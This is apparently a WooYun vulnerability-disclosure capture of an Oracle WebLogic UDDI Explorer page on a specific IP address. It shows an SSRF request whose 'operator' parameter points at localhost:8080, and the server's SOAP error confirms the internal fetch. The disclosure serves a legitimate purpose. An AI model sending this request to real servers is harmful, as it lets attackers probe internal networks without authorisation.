 114.80.86.106:8080/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:8080&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
Oracle WebLogic Server
UDDI Explorer
Return
to the
UDDI
Explor
home
Open
this
page
in a
new
wind
Fri Oct 16
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://localhost:8080 which did not have a valid SOAP content-type: text/html;charset=GBK.
www.wooyun.org